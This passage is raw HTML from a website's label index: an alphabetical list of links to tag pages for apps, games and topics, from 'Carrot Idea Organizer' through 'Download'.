<a dir='ltr' href='https://www.tehnico.com/search/label/Carrot%20Idea%20Organizer'>
Carrot Idea Organizer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cars'>
Cars
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CarSmartt'>
CarSmartt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cash'>
Cash
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cash%20App'>
Cash App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CashUpp'>
CashUpp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Casino'>
Casino
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Casino%20Game'>
Casino Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Casino%20Games'>
Casino Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/casino%20slot'>
casino slot
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Casino%20Slot%20Game'>
Casino Slot Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Casino%20Slot%20Games'>
Casino Slot Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Casino%20Slots'>
Casino Slots
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Casual'>
Casual
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Casual%20Game'>
Casual Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Casual%20Games'>
Casual Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cat%20Games'>
Cat Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cat%20Match%203'>
Cat Match 3
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cat%20platform'>
Cat platform
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cat%20Rat%20Dog%20Race'>
Cat Rat Dog Race
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Catch%20Idle'>
Catch Idle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Catch%20Up%20%E2%80%93%20Space%20Frontier'>
Catch Up &#8211; Space Frontier
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Catchy%20Monkey'>
Catchy Monkey
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CC%20CopyCat%20Recipe%20Collection'>
CC CopyCat Recipe Collection
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CELEBRITIES'>
CELEBRITIES
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Celebrity%20Face%20Trade'>
Celebrity Face Trade
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CellRebel'>
CellRebel
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CellTransl8'>
CellTransl8
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Central%20Court'>
Central Court
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chachi%E2%80%99s%20Homemade%20Food%20USA'>
Chachi&#8217;s Homemade Food USA
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chakra%20Chi'>
Chakra Chi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Challenging'>
Challenging
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Challenging%20Game'>
Challenging Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Change%20Lane%3A%20Do%20not%20Crash%21'>
Change Lane: Do not Crash!
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Change%20People%27s%20Life'>
Change People&#39;s Life
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Charming'>
Charming
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chat'>
Chat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chat%20App'>
Chat App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chat%20Messenger'>
Chat Messenger
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chat%20Styles'>
Chat Styles
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chatspin'>
Chatspin
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chatting%20community'>
Chatting community
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ChatVideo'>
ChatVideo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chaxter'>
Chaxter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cheap'>
Cheap
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cheap%20Flights%20Calendar'>
Cheap Flights Calendar
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Check%20and%20Pack'>
Check and Pack
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Check%20for%20Hotmail'>
Check for Hotmail
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Check%20quickly'>
Check quickly
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chemistry%20Pop'>
Chemistry Pop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CHI%20Encyclopedia%20of%20Animals'>
CHI Encyclopedia of Animals
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CHI%20Encyclopedia%20of%20Dogs'>
CHI Encyclopedia of Dogs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CHI%20Encyclopedia%20of%20the%20Solar%20System'>
CHI Encyclopedia of the Solar System
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Childhood'>
Childhood
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Childrens%20educational'>
Childrens educational
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/China%20US%20Focus%20eDigest'>
China US Focus eDigest
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chinese'>
Chinese
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chinese%20Strokes%20Order'>
Chinese Strokes Order
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chippmoji'>
Chippmoji
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chirp'>
Chirp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chord%20Progression%20Generator'>
Chord Progression Generator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chores'>
Chores
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/chozun'>
chozun
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Christianity'>
Christianity
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Christmas'>
Christmas
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Christmas%20Santa%20Rescue%20Fun'>
Christmas Santa Rescue Fun
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Christmas%20spirit'>
Christmas spirit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Christogram'>
Christogram
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chrome'>
Chrome
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chrome%20Store'>
Chrome Store
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chronic%20Compass'>
Chronic Compass
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chunq'>
Chunq
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cinema%20App'>
Cinema App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CipherBoard'>
CipherBoard
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Circularity'>
Circularity
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/City%20Danger'>
City Danger
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Clapp'>
Clapp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Classeats'>
Classeats
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Classes'>
Classes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Classic'>
Classic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Classical%20Music'>
Classical Music
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Classical%20Music%20Songs'>
Classical Music Songs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Classmates'>
Classmates
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Clear'>
Clear
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Clearvue'>
Clearvue
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cleopatra%205%20Reel%20Casino'>
Cleopatra 5 Reel Casino
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cleopatra%20Solitaire%20TriPeaks'>
Cleopatra Solitaire TriPeaks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Click%20it'>
Click it
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Clockwork%20Planets'>
Clockwork Planets
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cloud%20Storage'>
Cloud Storage
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Club'>
Club
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Clubbable'>
Clubbable
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cluttered%20Garage%20Sales'>
Cluttered Garage Sales
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Coconut%20Oil%20Uses'>
Coconut Oil Uses
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Codots'>
Codots
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Coffee%20Meets%20Bagel'>
Coffee Meets Bagel
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Coin%20Princess'>
Coin Princess
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Coinalysis'>
Coinalysis
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Coins'>
Coins
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CoinsNow'>
CoinsNow
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cointoken'>
Cointoken
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Coinzy'>
Coinzy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Colision%20Ball'>
Colision Ball
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Collaboration'>
Collaboration
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Collage%20Maker'>
Collage Maker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/College%20Football'>
College Football
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/College%20Search'>
College Search
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Color'>
Color
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Color%20Casual%20Game'>
Color Casual Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Color%20Dating'>
Color Dating
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Color%20Disk'>
Color Disk
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Color%20Jump'>
Color Jump
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Color%20Swap'>
Color Swap
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Color%20therapy'>
Color therapy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/COLORED%20BALL%20ACTION'>
COLORED BALL ACTION
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Coloring%20Book'>
Coloring Book
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Coloring%20Book%20with%20Magic'>
Coloring Book with Magic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Coloris'>
Coloris
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Colors%20XYZ'>
Colors XYZ
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ColorUs'>
ColorUs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Combat%20Stress'>
Combat Stress
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Communication'>
Communication
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/communication%20app'>
communication app
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Communiverse'>
Communiverse
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CompareHunt'>
CompareHunt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Comparison'>
Comparison
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Complete%20Goals'>
Complete Goals
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Complice'>
Complice
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Composer'>
Composer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Comunication'>
Comunication
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Config'>
Config
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Connect%203%20balance%20battle'>
Connect 3 balance battle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Connection'>
Connection
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Connections'>
Connections
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Connetions'>
Connetions
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Consult%20I%20Ching'>
Consult I Ching
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Contact%20Memory'>
Contact Memory
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ContourItt'>
ContourItt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Control%20Account'>
Control Account
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Control%20Center'>
Control Center
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Control%20cleaner'>
Control cleaner
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Convert%20Videos'>
Convert Videos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Converter'>
Converter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cooking'>
Cooking
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cookooz'>
Cookooz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cool%20Down%20Phone%20Temperature'>
Cool Down Phone Temperature
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cool%20Efects'>
Cool Efects
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cool%20Fonts'>
Cool Fonts
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cool%20Kids%20Math%20Games'>
Cool Kids Math Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CoolCities'>
CoolCities
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Coozyn'>
Coozyn
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CoralReefMKT'>
CoralReefMKT
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Corner%20Dash'>
Corner Dash
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Corner%20Office'>
Corner Office
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cosmic%20Enviroment'>
Cosmic Enviroment
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Country%20War'>
Country War
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Courses'>
Courses
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Covers'>
Covers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cow%20Pig%20Run'>
Cow Pig Run
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Crane%20simulator'>
Crane simulator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cranial%20Shift'>
Cranial Shift
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Crash%20Game'>
Crash Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Crazy'>
Crazy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Crazy%20Color%20Switch'>
Crazy Color Switch
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Crazy%20Cutsaw'>
Crazy Cutsaw
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Crazy%20Garage'>
Crazy Garage
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Crazy%20Submarine%3A%20Underwater%20Survival'>
Crazy Submarine: Underwater Survival
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Crea%20Pic%20Photo%20Editor'>
Crea Pic Photo Editor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Create'>
Create
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Create%20a%20unique%20platform'>
Create a unique platform
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Create%20Collage'>
Create Collage
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Creating%20Timelines'>
Creating Timelines
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Creating%20your%20own%20picture%20Quotes'>
Creating your own picture Quotes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Creativity'>
Creativity
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Creator'>
Creator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Credit360'>
Credit360
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CristalChek'>
CristalChek
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Critter%20Cratez'>
Critter Cratez
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Crowd%E2%80%99s%20Feed'>
Crowd&#8217;s Feed
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Crucial%20meeting'>
Crucial meeting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Crypto%20Alert'>
Crypto Alert
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Crypto%20Price%20Tracker'>
Crypto Price Tracker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/cryptoBox'>
cryptoBox
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cryptocurrency'>
Cryptocurrency
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CryptoTAIL'>
CryptoTAIL
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cube%20Hopper%202D'>
Cube Hopper 2D
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cubes'>
Cubes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cupid%20Knows'>
Cupid Knows
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Currency'>
Currency
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Currency%20Conversion'>
Currency Conversion
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Currency%20Converter'>
Currency Converter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Custom%20Photo%20Camera'>
Custom Photo Camera
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Customized%20features'>
Customized features
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Customized%20settings'>
Customized settings
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CutCuts'>
CutCuts
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cute%20%26%20The%20Rope'>
Cute &amp; The Rope
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CV%20Doctor'>
CV Doctor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cyrcle'>
Cyrcle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/DA%20Rewards'>
DA Rewards
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Daily%20go'>
Daily go
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Daily%20Horoscope'>
Daily Horoscope
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Daily%20Intake'>
Daily Intake
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Daily%20Motivational%20Quotes'>
Daily Motivational Quotes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Daily%20Yum'>
Daily Yum
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dance'>
Dance
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Data'>
Data
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Data%20Integration'>
Data Integration
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Data%20Recovery'>
Data Recovery
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Data%20Source'>
Data Source
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Data%20Sync'>
Data Sync
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Data%20Wifi'>
Data Wifi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Database'>
Database
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/DataTracks'>
DataTracks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Date'>
Date
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dates'>
Dates
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dating'>
Dating
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dating%20App'>
Dating App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dating%20Apps'>
Dating Apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dating%20platform'>
Dating platform
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Day%20of%20Birth%20Finder'>
Day of Birth Finder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/DealerClick%20DMS'>
DealerClick DMS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Deals'>
Deals
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Deep%20sleep%20%26%20Relaxation'>
Deep sleep &amp; Relaxation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Deez%20Alarm%20Clock'>
Deez Alarm Clock
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Delete%20Photo'>
Delete Photo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dementia'>
Dementia
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/DESCRIPIX'>
DESCRIPIX
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Design'>
Design
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Design%20App'>
Design App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Destroy%20enemy'>
Destroy enemy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Device%20Info%20Plus'>
Device Info Plus
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Diamond%20Glide'>
Diamond Glide
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dicing%20with%20Music'>
Dicing with Music
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dictionary'>
Dictionary
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/DididApp'>
DididApp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Diet'>
Diet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Diet%20Coach'>
Diet Coach
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Diet%20Plans'>
Diet Plans
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Digest%20Aware'>
Digest Aware
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Digits%20Puzzles%20Matching%20Combo%20Star'>
Digits Puzzles Matching Combo Star
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dino%20Coloring%20Book'>
Dino Coloring Book
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Disaster%20Survival%20Prep%20Guide'>
Disaster Survival Prep Guide
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Discipline'>
Discipline
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Discount%20Codes'>
Discount Codes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Discover'>
Discover
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Discover%20Anyone'>
Discover Anyone
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/DIY'>
DIY
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/DJ%20mixing'>
DJ mixing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/DMS'>
DMS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/DMV%202016'>
DMV 2016
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/DMV%20Permit%20Practise%20Test'>
DMV Permit Practise Test
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/DocChat'>
DocChat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Doctor%27s%20Consultation'>
Doctor&#39;s Consultation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Doctors'>
Doctors
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Documents'>
Documents
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dodge%20blocks'>
Dodge blocks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dogs'>
Dogs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dolls'>
Dolls
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Don%27t%20Let%20Me%20Drop%21'>
Don&#39;t Let Me Drop!
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Don%27t%20Wait%20In%20Line'>
Don&#39;t Wait In Line
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Donkey%20Ollie'>
Donkey Ollie
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Doodle'>
Doodle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Doozy.do'>
Doozy.do
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dots%20Blob'>
Dots Blob
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Double%20Space%20Race'>
Double Space Race
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Download'>
Download
</a>
</li>
<li>
